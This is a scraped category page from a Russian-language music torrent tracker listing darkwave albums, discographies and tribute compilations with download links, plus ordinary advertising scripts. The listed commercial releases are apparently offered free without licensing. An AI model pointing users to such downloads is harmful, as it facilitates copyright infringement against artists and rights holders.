

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://musictorrent.org/electonic-music/darkwave/
body_size: 12631
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Darkwave торрент</title>
<meta name="description" content="Скачать бесплатно новые альбомы darkwave торрентом с открытого торрент-трекера без регистрации в отличном качестве MP3 и FLAC. Дарквейв - музыкальный стиль сформировался в восьмидесятые и девяностые годы. Ориентирован на готическую публику, сочетая в своем творчестве электронную, индастриал, экспери">
<meta name="keywords" content="Darkwave торрент">
<meta name="generator" content="Music Torrent - скачать новинки музыки и сборники торрентом 2021/2022 бесплатно в отличном качестве MP3 и FLAC с открытого торрент-трекера полными альбомами">
<link rel="search" type="application/opensearchdescription+xml" href="https://musictorrent.org/index.php?do=opensearch" title="Скачать музыку через торрент бесплатно - Сборники и Альбомы MP3">
<link rel="canonical" href="https://musictorrent.org/electonic-music/darkwave/">

<script src="/engine/classes/min/index.php?g=general3&amp;v=8174d"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=8174d" defer></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="/templates/Default2/css/styles.css">
<link rel="stylesheet" href="/templates/Default2/css/engine.css">
<link rel="shortcut icon" href="/templates/Default2/images/favicon.ico" /> 

<script src="https://cdn.adfinity.pro/code/musictorrent.org/adfinity.js" charset="utf-8" async></script>
</head>
<body>
<div id='zone_1187138833'></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1187138833';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1187138833,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
<div class="page-wrapper">
<header class="header">
	<nav class="header__nav">
		<ul class="header__menu">
			<li><a href="/">Главная страница</a></li>
            <li><a href="/top100.html">ТОП 100</a></li>
			<li><a href="/diskografii/">Дискографии</a></li>
            <li><a href="/sborniki/">Сборники</a></li>
            <li><a href="/popular-music/dance/">Клубная музыка</a></li>
            <li><a href="/hi-res/">Hi-Res</a></li>
            <li><a href="/muzyka-v-mashinu/">Музыка в машину</a></li>
            <li><a href="/popular-music/">Популярная музыка</a></li>
		</ul>
	</nav>
	<div class="header__bar-wrapper">
		<div class="header-bar clearfix">
			<div class="header-bar__logo-container">
				<button type="button" class="header-bar__menu-button ic_menu-white"></button>
				<a href="/" class="header-bar__logo" title="Скачать музыку через торрент бесплатно"></a>
			</div>
			<div class="header-bar__links">
				
				<!--noindex-->
				<a href="#" class="header-bar__link header-bar__link_login popup-open popup-open_login ic_login-white" rel="nofollow"><span>Вход</span></a>
				<a href="/index.php?do=register" class="header-bar__link header-bar__link_reg ic_reg-white" rel="nofollow"><span>Регистрация</span></a>
				<!--/noindex-->
				
				
			</div>
			<div class="header-bar__search">
				<form method="post" action="">
					<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search">
					<button type="submit" class="header-bar__search-submit" alt="Найти" title="Найти"></button>
					<input type="text" id="story" name="story" maxlength="40" class="header-bar__search-input" placeholder="Поиск по сайту...">
				</form>
			</div>
		</div>
	</div>
</header>
<main>
	<!-- data-cookie используется для запоминания последней выбранной вкладки -->
	
    	
	<div class="main clearfix">
		<section class="main__content">
<div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://musictorrent.org/" itemprop="item"><span itemprop="name">Музыка торрент</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://musictorrent.org/electonic-music/" itemprop="item"><span itemprop="name">Электронная музыка</span></a></span> » Darkwave</span></div>
			
			<div id='dle-content'><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/diskografii/6098-we-are-replica.html">Дискография WE ARE REPLICA (2020 - 2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '6098'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-6098" class="ignore-select">1</span></span>
		<a href="#" onclick="doRate('minus', '6098'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">30-11-2021, 11:49</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;1 037</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/diskografii/6098-we-are-replica.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1638262152_f2fe24d314cb1.jpg" alt="WE ARE REPLICA">
		</a>
		<div class="entry__content-description">
			
			<li><span>Года записи:</span> 2020 - 2021</li>
            
            <li><span>Страна:</span> <a href="https://musictorrent.org/xfsearch/country/United%20Kingdom/">United Kingdom</a></li>
             
			<li><span>Исполнитель:</span> WE ARE REPLICA</li>
            <li><span>Альбом:</span> Коллекция</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/diskografii/">Дискографии</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a> / <a href="https://musictorrent.org/electonic-music/industrial/">Industrial</a> / <a href="https://musictorrent.org/electonic-music/synthpop/">Synthpop</a></li>    
			<li><span>Длительность:</span> 00:53:26</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/diskografii/6098-we-are-replica.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">124</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Darkwave, Electropunk, New Wave, Post-Industrial, Synthpop</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/diskografii/6064-fluid-ghost.html">Дискография Fluid Ghost (2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '6064'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-6064" class="ignore-select">1</span></span>
		<a href="#" onclick="doRate('minus', '6064'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 V0-320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">29-11-2021, 20:51</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;935</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/diskografii/6064-fluid-ghost.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1638208286_0497327dc21d1.jpg" alt="Fluid Ghost">
		</a>
		<div class="entry__content-description">
			<li><span>Год:</span> 2021</li>
			
            
            <li><span>Страна:</span> <a href="https://musictorrent.org/xfsearch/country/France/">France</a></li>
             
			<li><span>Исполнитель:</span> Fluid Ghost</li>
            <li><span>Альбом:</span> Дискография</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/diskografii/">Дискографии</a> / <a href="https://musictorrent.org/popular-music/dance/">Dance</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a> / <a href="https://musictorrent.org/electonic-music/ebm/">EBM</a></li>    
			<li><span>Длительность:</span> 01:09:12</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/diskografii/6064-fluid-ghost.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">150</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Darkwave, Dark Dance, EBM, Minimal Wave</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/electonic-music/darkwave/5799-movement-songs-of-monument-2021.html">Movement - Songs of Monument (2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '5799'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-5799" class="ignore-select">1</span></span>
		<a href="#" onclick="doRate('minus', '5799'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">26-11-2021, 17:59</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;824</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/electonic-music/darkwave/5799-movement-songs-of-monument-2021.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637938751_d0b1e28062f5aa5ac0145f02fd2c94de1.jpg" alt="Movement - Songs of Monument (2021)">
		</a>
		<div class="entry__content-description">
			<li><span>Год:</span> 2021</li>
			
            
            <li><span>Страна:</span> <a href="https://musictorrent.org/xfsearch/country/Netherlands/">Netherlands</a></li>
             
			<li><span>Исполнитель:</span> Movement</li>
            <li><span>Альбом:</span> Songs of Monument</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/electonic-music/">Электронная музыка</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a></li>    
			<li><span>Длительность:</span> 00:42:03</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/electonic-music/darkwave/5799-movement-songs-of-monument-2021.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">97</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Coldwave, Darkwave, Post-Punk</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/sborniki/5716-channeling-the-solar-lodge-a-coil-tribute-2021.html">Channeling The Solar Lodge (A COIL Tribute) (2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '5716'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-5716" class="ignore-select">2</span></span>
		<a href="#" onclick="doRate('minus', '5716'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">26-11-2021, 08:25</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;1 580</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/sborniki/5716-channeling-the-solar-lodge-a-coil-tribute-2021.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637904318_cover.jpg" alt="Channeling The Solar Lodge (A COIL Tribute) (2021)">
		</a>
		<div class="entry__content-description">
			<li><span>Год:</span> 2021</li>
			
            
            
             
			<li><span>Исполнитель:</span> V/A</li>
            <li><span>Альбом:</span> Channeling The Solar Lodge (A COIL Tribute)</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/sborniki/">Сборники</a> / <a href="https://musictorrent.org/electonic-music/dark-electro/">Dark Electro</a> / <a href="https://musictorrent.org/electonic-music/industrial/">Industrial</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a></li>    
			<li><span>Длительность:</span> 03:16:31</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/sborniki/5716-channeling-the-solar-lodge-a-coil-tribute-2021.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">453</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Post-Industrial, Experimental, Darkwave, Dark Electro</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/sborniki/5688-stranger-times-a-tribute-to-the-chameleons-2021.html">Stranger Times (A Tribute to The Chameleons) (2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '5688'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-5688" class="ignore-select">1</span></span>
		<a href="#" onclick="doRate('minus', '5688'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">25-11-2021, 18:23</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;682</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/sborniki/5688-stranger-times-a-tribute-to-the-chameleons-2021.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637853783_5df3b4d7b7ac1.jpg" alt="Stranger Times (A Tribute to The Chameleons) (2021)">
		</a>
		<div class="entry__content-description">
			<li><span>Год:</span> 2021</li>
			
            
            
             
			<li><span>Исполнитель:</span> V/A</li>
            <li><span>Альбом:</span> Stranger Times (A Tribute to The Chameleons)</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/sborniki/">Сборники</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a> / <a href="https://musictorrent.org/alternative-music/indie-rock/">Indie Rock</a></li>    
			<li><span>Длительность:</span> 01:07:17</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/sborniki/5688-stranger-times-a-tribute-to-the-chameleons-2021.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">156</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Post-Punk, Indie Rock, Darkwave, Gothic Rock</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/sborniki/5687-follow-the-leaders-a-killing-joke-tribute-2021.html">Follow The Leaders (A Killing Joke Tribute) (2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '5687'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-5687" class="ignore-select">1</span></span>
		<a href="#" onclick="doRate('minus', '5687'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">25-11-2021, 18:21</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;758</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/sborniki/5687-follow-the-leaders-a-killing-joke-tribute-2021.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637853656_b664f49f4b271.jpg" alt="Follow The Leaders (A Killing Joke Tribute) (2021)">
		</a>
		<div class="entry__content-description">
			<li><span>Год:</span> 2021</li>
			
            
            
             
			<li><span>Исполнитель:</span> V/A</li>
            <li><span>Альбом:</span> Follow The Leaders (A Killing Joke Tribute)</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/sborniki/">Сборники</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a></li>    
			<li><span>Длительность:</span> 00:50:24</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/sborniki/5687-follow-the-leaders-a-killing-joke-tribute-2021.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">117</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Post-Punk, Darkwave, Gothic Rock</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/diskografii/5583-agent-ataraxia.html">Дискография Agent Ataraxia (2008-2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '5583'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-5583" class="ignore-select">2</span></span>
		<a href="#" onclick="doRate('minus', '5583'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">24-11-2021, 14:59</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;1 066</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/diskografii/5583-agent-ataraxia.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637755152_98ea5ddd6f5e73c78bc7fe25f6e81b0b1.jpg" alt="Agent Ataraxia">
		</a>
		<div class="entry__content-description">
			
			<li><span>Года записи:</span> 2008-2021</li>
            
            <li><span>Страна:</span> <a href="https://musictorrent.org/xfsearch/country/Australia/">Australia</a> / <a href="https://musictorrent.org/xfsearch/country/USA/">USA</a></li>
             
			<li><span>Исполнитель:</span> Agent Ataraxia</li>
            <li><span>Альбом:</span> Discography</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/diskografii/">Дискографии</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a> / <a href="https://musictorrent.org/electonic-music/industrial/">Industrial</a> / <a href="https://musictorrent.org/electonic-music/ambient/">Ambient </a></li>    
			<li><span>Длительность:</span> 14:03:59</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/diskografii/5583-agent-ataraxia.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">1980</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Darkwave / Industrial / Ethereal / Ambient</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/electonic-music/darkwave/5554-inca-babies-swamp-street-soul-2021.html">Inca Babies - Swamp Street Soul (2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '5554'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-5554" class="ignore-select">2</span></span>
		<a href="#" onclick="doRate('minus', '5554'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">24-11-2021, 08:55</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;678</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/electonic-music/darkwave/5554-inca-babies-swamp-street-soul-2021.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637733274_b14779816f9c1.jpg" alt="Inca Babies - Swamp Street Soul (2021)">
		</a>
		<div class="entry__content-description">
			<li><span>Год:</span> 2021</li>
			
            
            <li><span>Страна:</span> <a href="https://musictorrent.org/xfsearch/country/United%20Kingdom/">United Kingdom</a></li>
             
			<li><span>Исполнитель:</span> Inca Babies</li>
            <li><span>Альбом:</span> Swamp Street Soul</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/electonic-music/">Электронная музыка</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a></li>    
			<li><span>Длительность:</span> 00:38:50</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/electonic-music/darkwave/5554-inca-babies-swamp-street-soul-2021.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">71</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Post-Punk, Gothic Rock, Darkwave</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/electonic-music/darkwave/5486-ghosting-black-romantic-iv-2021.html">Ghosting - Black Romantic IV (2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '5486'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-5486" class="ignore-select">1</span></span>
		<a href="#" onclick="doRate('minus', '5486'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">23-11-2021, 10:19</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;683</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/electonic-music/darkwave/5486-ghosting-black-romantic-iv-2021.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637651963_7dccd389381b64c8d3919dbcfb2b825c1.jpg" alt="Ghosting - Black Romantic IV (2021)">
		</a>
		<div class="entry__content-description">
			<li><span>Год:</span> 2021</li>
			
            
            <li><span>Страна:</span> <a href="https://musictorrent.org/xfsearch/country/Germany/">Germany</a></li>
             
			<li><span>Исполнитель:</span> Ghosting</li>
            <li><span>Альбом:</span> Black Romantic IV</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a> / <a href="https://musictorrent.org/electonic-music/industrial/">Industrial</a></li>    
			<li><span>Длительность:</span> 00:40:06</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/electonic-music/darkwave/5486-ghosting-black-romantic-iv-2021.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">95</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Darkwave, Industrial</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/diskografii/2309-deine-lakaien.html">Дискография Deine Lakaien (1991-2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '2309'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-2309" class="ignore-select">1</span></span>
		<a href="#" onclick="doRate('minus', '2309'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 192-320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">22-11-2021, 18:09</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;1 021</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/diskografii/2309-deine-lakaien.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-10/1634566705_378062dad0ff5ab9323475f539574cc01.jpg" alt="Deine Lakaien">
		</a>
		<div class="entry__content-description">
			
			<li><span>Года записи:</span> 1991-2021</li>
            
            <li><span>Страна:</span> <a href="https://musictorrent.org/xfsearch/country/Germany/">Germany</a></li>
             
			<li><span>Исполнитель:</span> Deine Lakaien</li>
            <li><span>Альбом:</span> Дискография</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/diskografii/">Дискографии</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a></li>    
			<li><span>Длительность:</span> 41:03:28</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/diskografii/2309-deine-lakaien.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">5700</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Darkwave / Avantgarde / Neoclassical</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/diskografii/5377-circumpolar.html">Дискография Circumpolar (2019 - 2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '5377'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-5377" class="ignore-select">1</span></span>
